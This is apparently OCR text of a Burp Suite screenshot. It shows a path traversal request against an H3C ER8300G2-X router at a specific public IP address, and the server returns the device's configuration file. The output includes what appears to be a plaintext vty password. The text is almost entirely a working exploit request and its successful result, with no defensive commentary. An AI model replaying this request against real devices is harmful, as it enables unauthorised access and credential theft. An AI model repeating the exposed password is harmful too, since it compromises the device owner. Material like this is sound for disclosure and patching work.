 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.4.5 - Temporary Project - licensed to surfer...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://125.118.69.109 HTTP/1
Request
Pretty Raw Hex \n
1 GET
/userLogin.asp/../actionpolicy_status/../ER8300
G2-X.cfg HTTP/1.1
2 Host: 125.118.69.109
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
Edg/122.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://125.118.69.109/userLogin.asp
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
,fr-FR;q=0.5,fr;q=0.4
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Tue Mar 26 10:57:04 2024
3 Server: H3C-Miniware-Webs
4 Last-modified: Tue Mar 26 10:57:04 2024
5 Content-length: 176315
6 Content-type:
application/x-unknown;charset=GB2312
7
8 1fefe1 fee163b8fe
9 ER8300G2-X/ERHMG2V100D026
10 $sys
11 @base
12 #
13 if-type=root
14 ifname=root
15 name=H3C
16 passwd=
17 #
18 auxidletimeout=300
19 auxauthmode=password
20 #1
21 vtyname=ttyp0
22 vtypasswd=Yj15088660098
Search...
0 matches
INSPECTOR
Done
176,510 bytes | 151 millis